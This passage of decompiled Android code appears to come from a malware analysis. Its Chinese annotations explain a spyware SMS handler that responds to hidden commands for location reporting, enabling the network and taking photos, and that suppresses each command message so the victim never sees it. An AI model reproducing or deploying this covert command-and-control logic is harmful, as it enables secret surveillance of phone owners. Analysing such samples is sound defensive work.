 if(v7.equals("{定位}")) {
try {
this.a("定位指令来自" + v10 + "(姓名:" + v4 + "), 当前位置: " + v1_3.getString("location",
"未知") + ", 定位时间: " + v8);
}
catch(Exception v0_1) {
}
接收短信指令，并拦截指令短信
this.abortBroadcast();
return;
}
if(v7.equals("{开启网络}")) {
try {
this.a("启用网络指令来自" + v10 + "(姓名:" + v4 + "), 启用时间: " + v8);
}
catch(Exception v0_1) {
}
this.abortBroadcast();
return;
}
拦截指令短信
if(v7.equals("{拍照}")) {
try {
new ab(arg13, v10, 0).a();
}
catch(Exception v0_1) {
}
this.abortBroadcast();
return;